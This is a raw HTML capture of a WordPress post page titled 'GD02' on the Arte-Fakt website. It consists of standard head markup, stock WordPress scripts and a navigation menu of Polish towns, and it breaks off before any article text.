

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.arte-fakt.org/gd02/
body_size: 12088
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.arte-fakt.org/xmlrpc.php">
<title>GD02 &#8211; Arte-Fakt</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Arte-Fakt &raquo; Feed" href="https://www.arte-fakt.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Arte-Fakt &raquo; Comments Feed" href="https://www.arte-fakt.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Arte-Fakt &raquo; GD02 Comments Feed" href="https://www.arte-fakt.org/gd02/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.arte-fakt.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.arte-fakt.org/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.arte-fakt.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='menu-image-css' href='https://www.arte-fakt.org/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='photograph-style-css' href='https://www.arte-fakt.org/wp-content/themes/photograph/style.css?ver=6.7.1' type='text/css' media='all' />
<style id='photograph-style-inline-css' type='text/css'>
#site-branding #site-title, #site-branding #site-description{
			clip: rect(1px, 1px, 1px, 1px);
			position: absolute;
		}
</style>
<link rel='stylesheet' id='animate-css-css' href='https://www.arte-fakt.org/wp-content/themes/photograph/assets/wow/css/animate.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.arte-fakt.org/wp-content/themes/photograph/assets/font-awesome/css/font-awesome.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='photograph-responsive-css' href='https://www.arte-fakt.org/wp-content/themes/photograph/css/responsive.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='photograph-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%7CPlayfair+Display%3A300%2C400%2C500%2C600&#038;ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpglobus-css' href='https://www.arte-fakt.org/wp-content/plugins/wpglobus/includes/css/wpglobus.css?ver=2.4.17' type='text/css' media='all' />
<script type="text/javascript" src="https://www.arte-fakt.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-content/themes/photograph/js/html5.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1768630215","secure":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-includes/js/utils.min.js?ver=6.7.1" id="utils-js"></script>
<link rel="https://api.w.org/" href="https://www.arte-fakt.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.arte-fakt.org/wp-json/wp/v2/posts/552" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.arte-fakt.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel="canonical" href="https://www.arte-fakt.org/gd02/" />
<link rel='shortlink' href='https://www.arte-fakt.org/?p=552' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.arte-fakt.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.arte-fakt.org%2Fgd02%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.arte-fakt.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.arte-fakt.org%2Fgd02%2F&#038;format=xml" />
<style>
	#category-posts-2-internal ul {padding: 0;}
#category-posts-2-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-2-internal .cat-post-author {margin-bottom: 0;}
#category-posts-2-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-2-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-2-internal .cat-post-item {border-bottom: 1px dashed rgba(255,255,255,.9); list-style: none; list-style-type: none; margin: 3px 0; padding: 3px 0;}
#category-posts-2-internal .cat-post-item:last-child {border-bottom: none;}
#category-posts-2-internal .cat-post-item a:after {content: ""; display: table;	clear: both;}
#category-posts-2-internal p {margin:5px 0 0 0}
#category-posts-2-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-2-internal .dashicons {vertical-align:middle;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop img {width: 200px;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop img {height: 200px;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop img {object-fit: contain;max-width:100%;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width:100%;}
#category-posts-2-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-2-internal .cat-post-item img {margin: initial;}
#category-posts-2-internal .cat-post-thumbnail {float:left;}
#category-posts-2-internal .cat-post-scale img {margin: initial; padding-bottom: 0 !important; -webkit-transition: all 0.3s ease; -moz-transition: all 0.3s ease; -ms-transition: all 0.3s ease; -o-transition: all 0.3s ease; transition: all 0.3s ease;}
#category-posts-2-internal .cat-post-scale:hover img {-webkit-transform: scale(1.1, 1.1); -ms-transform: scale(1.1, 1.1); transform: scale(1.1, 1.1);}
</style>
		<meta name="viewport" content="width=device-width" />
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style type="text/css" media="screen">
				.wpglobus_flag_en{background-image:url(https://www.arte-fakt.org/wp-content/plugins/wpglobus/flags/us.png)}
.wpglobus_flag_pl{background-image:url(https://www.arte-fakt.org/wp-content/plugins/wpglobus/flags/pl.png)}
.wpglobus_flag_cz{background-image:url(https://www.arte-fakt.org/wp-content/plugins/wpglobus/flags/cz.png)}
.wpglobus_flag_de{background-image:url(https://www.arte-fakt.org/wp-content/plugins/wpglobus/flags/de.png)}
.wpglobus_flag_lv{background-image:url(https://www.arte-fakt.org/wp-content/plugins/wpglobus/flags/lv.png)}
.wpglobus_flag_lt{background-image:url(https://www.arte-fakt.org/wp-content/plugins/wpglobus/flags/lt.png)}
.wpglobus_flag_sk{background-image:url(https://www.arte-fakt.org/wp-content/plugins/wpglobus/flags/sk.png)}
			</style>
			<link rel="alternate" hreflang="en-US" href="https://www.arte-fakt.org/gd02/" /><link rel="alternate" hreflang="pl-PL" href="https://www.arte-fakt.org/pl/gd02/" /><link rel="alternate" hreflang="cs-CZ" href="https://www.arte-fakt.org/cz/gd02/" /><link rel="alternate" hreflang="de-DE" href="https://www.arte-fakt.org/de/gd02/" /><link rel="alternate" hreflang="lv-LV" href="https://www.arte-fakt.org/lv/gd02/" /><link rel="alternate" hreflang="lt-LT" href="https://www.arte-fakt.org/lt/gd02/" /><link rel="alternate" hreflang="sk-SK" href="https://www.arte-fakt.org/sk/gd02/" /><link rel="icon" href="https://www.arte-fakt.org/wp-content/uploads/2020/07/cropped-ArteFakt_AF-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.arte-fakt.org/wp-content/uploads/2020/07/cropped-ArteFakt_AF-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.arte-fakt.org/wp-content/uploads/2020/07/cropped-ArteFakt_AF-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.arte-fakt.org/wp-content/uploads/2020/07/cropped-ArteFakt_AF-270x270.png" />
</head>
<body class="post-template-default single single-post postid-552 single-format-standard wp-custom-logo wp-embed-responsive  gutenberg">
	<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#site-content-contain">Skip to content</a>
	<!-- Masthead ============================================= -->
	<header id="masthead" class="site-header clearfix" role="banner">
				<div class="header-wrap">
			
			<!-- Top Header============================================= -->
			<div class="top-header">

				<!-- Main Header============================================= -->
				<div id="sticky-header" class="clearfix">
					<div class="main-header clearfix">
						<div id="site-branding"><a href="https://www.arte-fakt.org/" class="custom-logo-link" rel="home"><img width="618" height="254" src="https://www.arte-fakt.org/wp-content/uploads/2020/07/ArteFakt_ID-1.png" class="custom-logo" alt="Arte-Fakt" decoding="async" fetchpriority="high" srcset="https://www.arte-fakt.org/wp-content/uploads/2020/07/ArteFakt_ID-1.png 618w, https://www.arte-fakt.org/wp-content/uploads/2020/07/ArteFakt_ID-1-300x123.png 300w" sizes="(max-width: 618px) 100vw, 618px" /></a><div id="site-detail"> <h2 id="site-title"> 				<a href="https://www.arte-fakt.org/" title="Arte-Fakt" rel="home"> Arte-Fakt </a>
				 </h2> <!-- end .site-title --> </div></div>
							<!-- Main Nav ============================================= -->
															<nav id="site-navigation" class="main-navigation clearfix" role="navigation" aria-label="Main Menu">

								<button type="button" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
									<span class="line-bar"></span>
							  	</button>
							  	<!-- end .menu-toggle -->
								
									<ul id="primary-menu" class="menu nav-menu"><li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-30"><a href="https://www.arte-fakt.org/">About us</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-72"><a href="https://www.arte-fakt.org/offer/">Offer</a>
<ul class="sub-menu">
	<li id="menu-item-293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-293"><a href="https://www.arte-fakt.org/offer/news/">News</a></li>
	<li id="menu-item-2921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2921"><a href="https://www.arte-fakt.org/modele-dedykowane/">Dedicated Models</a></li>
	<li id="menu-item-1473" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1473"><a href="https://www.arte-fakt.org/offer/polska/">POLAND</a>
	<ul class="sub-menu">
		<li id="menu-item-269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-269"><a href="https://www.arte-fakt.org/offer/bialystok/">Białystok</a></li>
		<li id="menu-item-268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-268"><a href="https://www.arte-fakt.org/offer/bydgoszcz/">Bydgoszcz</a></li>
		<li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-270"><a href="https://www.arte-fakt.org/offer/chelmno/">Chełmno</a></li>
		<li id="menu-item-4715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4715"><a href="https://www.arte-fakt.org/offer/cieszyn/">Cieszyn</a></li>
		<li id="menu-item-4871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4871"><a href="https://www.arte-fakt.org/offer/darlowo/">Darłowo</a></li>
		<li id="menu-item-1448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1448"><a href="https://www.arte-fakt.org/offer/elblag/">Elbląg</a></li>
		<li id="menu-item-1449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1449"><a href="https://www.arte-fakt.org/offer/frombork/">Frombork</a></li>
		<li id="menu-item-1450" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1450"><a href="https://www.arte-fakt.org/offer/gdansk/">Gdańsk</a></li>
		<li id="menu-item-5863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5863"><a href="https://www.arte-fakt.org/gniezno/">Gniezno</a></li>
		<li id="menu-item-4793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4793"><a href="https://www.arte-fakt.org/offer/grodzisk-wielkopolski/">Grodzisk Wielkopolski</a></li>
		<li id="menu-item-1451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1451"><a href="https://www.arte-fakt.org/offer/jaroslaw/">Jarosław</a></li>
		<li id="menu-item-1452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1452"><a href="https://www.arte-fakt.org/offer/krakow/">Cracow</a></li>
		<li id="menu-item-6383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6383"><a href="https://www.arte-fakt.org/kaszuby/">Kaszuby</a></li>
		<li id="menu-item-2820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2820"><a href="https://www.arte-fakt.org/offer/kazimierz-dolny/">Kazimierz Dolny</a></li>
		<li id="menu-item-1459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1459"><a href="https://www.arte-fakt.org/offer/krynica-morska/">Krynica Morska</a></li>
		<li id="menu-item-1460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1460"><a href="https://www.arte-fakt.org/offer/latarnie-morskie-offer/">Lighthouses</a></li>
		<li id="menu-item-1455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1455"><a href="https://www.arte-fakt.org/offer/lublin/">Lublin</a></li>
		<li id="menu-item-1453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1453"><a href="https://www.arte-fakt.org/offer/lancut/">Łańcut</a></li>
		<li id="menu-item-1454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1454"><a href="https://www.arte-fakt.org/offer/lodz/">Łódź</a></li>
		<li id="menu-item-1456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1456"><a href="https://www.arte-fakt.org/offer/malbork/">Malbork</a></li>
		<li id="menu-item-1457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1457"><a href="https://www.arte-fakt.org/offer/olsztyn/">Olsztyn</a></li>
		<li id="menu-item-4948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4948"><a href="https://www.arte-fakt.org/offer/opole/">Opole</a></li>
